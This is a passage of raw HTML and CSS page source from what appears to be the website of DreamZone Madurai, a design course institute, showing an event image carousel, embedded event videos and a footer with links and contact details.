.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7bf7c47 elementor-widget elementor-widget-heading" data-id="7bf7c47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">DreamZone's highly anticipated flagship events provide students with an incredible platform to unleash their talents, allowing them to exhibit their exceptional skills and works on a grand stage, fostering empowerment and recognition.</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-41498ea elementor-widget elementor-widget-heading" data-id="41498ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">DreamZone's highly anticipated flagship events provide students with an incredible platform to unleash their talents, allowing them to exhibit their exceptional skills and works on a grand stage, fostering empowerment and recognition.</h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a988821 elementor-invisible" data-id="a988821" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-533b0b1 elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="533b0b1" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/4-1.jpg" alt="Interior Architecture and Design Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/1-1.jpg" alt="Interior Kitchen Design Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/2-1.jpg" alt="Kitchen Architecture Course in Madurai" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/11/3-1.jpg" alt="Professional Fashion Design Course in Madurai" /></figure></div>			</div>
																<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i aria-hidden="true" class="eicon-chevron-left"></i>						<span class="elementor-screen-only">Previous</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i aria-hidden="true" class="eicon-chevron-right"></i>						<span class="elementor-screen-only">Next</span>
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-39b6d6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39b6d6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9affc2" data-id="a9affc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-761b0fc elementor-invisible elementor-widget elementor-widget-heading" data-id="761b0fc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">PORTFOLIO</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-f71b805 elementor-invisible elementor-widget elementor-widget-heading" data-id="f71b805" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><b>Our Event</b> Gallery</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-a5adc64 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="a5adc64" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4023982 elementor-invisible elementor-widget elementor-widget-ucaddon_card_carousel" data-id="4023982" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ucaddon_card_carousel.default">
				<div class="elementor-widget-container">
			<!-- start Card Carousel -->
		<link id='font-awesome-4-shim-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome5/css/fontawesome-v4-shims.css' type='text/css' rel='stylesheet' >
		<link id='owl-carousel-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.carousel.css' type='text/css' rel='stylesheet' >

			<style type="text/css">/* widget: Card Carousel */

#uc_card_carousel_elementor17312-wrapper
{
  min-height:1px;
}
#uc_card_carousel_elementor17312 *{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#uc_card_carousel_elementor17312 .ue-carousel-item
{
  overflow:hidden;
  transition:0.3s;
}

#uc_card_carousel_elementor17312 .uc_classic_carousel_container_holder
{
	display:block;
	position:relative;
	width:100%;
    box-sizing: border-box;
}
.card_carousel_title
{
	font-size:21px;
}

.uc_classic_carousel .uc_classic_carousel_border
{
	display:block;
    margin:0 auto;
}

.uc_classic_carousel  .uc_classic_carousel_placeholder img
{
	width:100%;
    
    display:inline-flex;
}
.uc_classic_carousel .uc_classic_carousel_content
{
  display: flex;
 flex-flow: column nowrap;
}

.uc_classic_carousel .ue_button
{
  margin-top:auto;

}

.uc_classic_carousel .uc_classic_carousel_content .uc_more_btn {
	display:inline-block;
	text-decoration:none;
	transition: all 0.5s ease;
}


#uc_card_carousel_elementor17312 .owl-dots {
overflow:hidden;
text-align:center;
}

#uc_card_carousel_elementor17312 .owl-dot {
border-radius:50%;
display:inline-block;
}

#uc_card_carousel_elementor17312 .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}
#uc_card_carousel_elementor17312 .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_card_carousel_elementor17312 .owl-nav .disabled
{
    display: none;  
}


#uc_card_carousel_elementor17312 .ue-item-icon
{
  line-height:1em;
  display:inline-flex;
  justify-content:center;
  align-items:center;
  
}

#uc_card_carousel_elementor17312 .ue-item-icon svg
{
  height:1em;
  width:1em;
}

#uc_card_carousel_elementor17312 .ue-item-icon-wrapper
{
  display:flex;
}


	#uc_card_carousel_elementor17312 .owl-stage
        {
            transition-timing-function: linear!important;
        }


</style>

			<div class="uc_classic_carousel" id="uc_card_carousel_elementor17312-wrapper">
        <div class="uc_carousel owl-carousel " id="uc_card_carousel_elementor17312" >
          	<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-a36287c">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
    <a href="#" title="Show More" >      <img decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/5-768x590.jpg"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/5-768x590.jpg" alt="Garment Design Course in Madurai" width="768" height="590">
    </a>  </div>
    <div class="uc_classic_carousel_content" style="direction:rtl;">
    
    
        
    	
    
      
        
    
    	
    
    
    	
  </div>
  </div>
</div>
<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-ccdd089">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
    <a href="#" title="Show More" >      <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/4-768x590.jpg"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/4-768x590.jpg" alt="Professional Fashion Design Course in Madurai" width="768" height="590">
    </a>  </div>
    <div class="uc_classic_carousel_content" style="direction:rtl;">
    
    
        
    	
    
      
        
    
    	
    
    
    	
  </div>
  </div>
</div>
<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-1c1a47a">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
    <a href="#" title="Show More" >      <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/3-768x590.jpg"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/3-768x590.jpg" alt="Kitchen Architecture Course in Madurai" width="768" height="590">
    </a>  </div>
    <div class="uc_classic_carousel_content" style="direction:rtl;">
    
    
        
    	
    
      
        
    
    	
    
    
    	
  </div>
  </div>
</div>
<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-ae5b97f">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
    <a href="#" title="Show More" >      <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/2-768x590.jpg"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/2-768x590.jpg" alt="Interior Kitchen Design Course in Madurai" width="768" height="590">
    </a>  </div>
    <div class="uc_classic_carousel_content" style="direction:rtl;">
    
    
        
    	
    
      
        
    
    	
    
    
    	
  </div>
  </div>
</div>
<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-abdb862">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
    <a href="#" title="Show More" >      <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/1-768x590.jpg"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/1-768x590.jpg" alt="Interior Architecture and Design Course in Madurai" width="768" height="590">
    </a>  </div>
    <div class="uc_classic_carousel_content" style="direction:rtl;">
    
    
        
    	
    
      
        
    
    	
    
    
    	
  </div>
  </div>
</div>
<div class="uc_classic_carousel_container_holder ue-item elementor-repeater-item-8ea26b4">
  <div class="ue-carousel-item">
      <div class="uc_classic_carousel_placeholder">
    <a href="#" title="Show More" >      <img loading="lazy" decoding="async" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/6-768x590.jpg"  src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/6-768x590.jpg" alt="Animation Course in Madurai" width="768" height="590">
    </a>  </div>
    <div class="uc_classic_carousel_content" style="direction:rtl;">
    
    
        
    	
    
      
        
    
    	
    
    
    	
  </div>
  </div>
</div>

      </div>
</div>
			<!-- end Card Carousel -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6b88c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6b88c7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d20ddde" data-id="d20ddde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e42863 elementor-invisible elementor-widget elementor-widget-heading" data-id="6e42863" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><b>Event</b> Videos
</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d11f56d elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="d11f56d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-aacac62 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aacac62" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-89cc63e" data-id="89cc63e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2947a41 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="2947a41" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=MNIEGHe_6uc&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.3 - 28-12-2021 */
.elementor-widget-video .elementor-widget-container{overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-background-size:cover;background-size:cover;background-position:50%}.elementor-widget-video .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center}.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{opacity:1}.elementor-widget-video .elementor-custom-embed-image-overlay img{display:block;width:100%}.elementor-widget-video .e-hosted-video .elementor-video{-o-object-fit:cover;object-fit:cover}</style>		<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8c90d25 elementor-widget elementor-widget-heading" data-id="8c90d25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Ms. Neha</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-8cdb0a5 elementor-widget elementor-widget-heading" data-id="8cdb0a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Graphic Design</h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a511d14" data-id="a511d14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8ef1274 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="8ef1274" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=MNIEGHe_6uc&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bb10932 elementor-widget elementor-widget-heading" data-id="bb10932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Ms. Neha</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-59bf48d elementor-widget elementor-widget-heading" data-id="59bf48d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Graphic Design</h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-60487b0" data-id="60487b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2225183 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="2225183" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=MNIEGHe_6uc&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-157a84a elementor-widget elementor-widget-heading" data-id="157a84a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Ms. Neha</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5372aac elementor-widget elementor-widget-heading" data-id="5372aac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Graphic Design</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="77" class="elementor elementor-77" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-5ebae27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ebae27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ebb68cf" data-id="ebb68cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4b596 elementor-widget elementor-widget-image" data-id="7a4b596" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.dreamzonemadurai.com/">
							<img width="800" height="640" src="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white-1024x819.png" class="attachment-large size-large" alt="Kitchen Architecture Course in Madurai" loading="lazy" srcset="https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white-1024x819.png 1024w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white-300x240.png 300w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white-768x614.png 768w, https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-white.png 1500w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-02c943a elementor-shape-circle e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="02c943a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ea4f4aa" href="https://www.facebook.com/dzmadurai/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f003043" href="https://www.instagram.com/dzmdu" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4d82e4a" href="https://www.youtube.com/channel/UCcrainj4joc6aNov3QZX9PA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eb4978b" data-id="eb4978b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-08ac6f1 elementor-widget elementor-widget-heading" data-id="08ac6f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Quick Links</div>		</div>
				</div>
				<div class="elementor-element elementor-element-f7bd8d1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f7bd8d1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1932778 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1932778" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fe76a7a" data-id="fe76a7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ea8d69 elementor-widget elementor-widget-heading" data-id="3ea8d69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Informations</div>		</div>
				</div>
				<div class="elementor-element elementor-element-4ce7f31 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4ce7f31" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d834e35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d834e35" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/terms-conditions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/cancellation-and-refund/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Cancellation and Refund</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.dreamzonemadurai.com/shipping-and-delivery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Shipping and Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-371f5b7" data-id="371f5b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9beda7d elementor-widget elementor-widget-heading" data-id="9beda7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Contact Us</div>		</div>
				</div>
				<div class="elementor-element elementor-element-693b078 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="693b078" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8b0a46f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8b0a46f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">Call  : +91 96295 52323</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Email : dreamzonemdu@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Head Office :</b> No.58, Puppy's Bakery Upstairs , 4th Floor, 80 Feet Rd, Anna Nagar, Madurai-20</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e96da1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3e96da1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9b17035 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9b17035" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
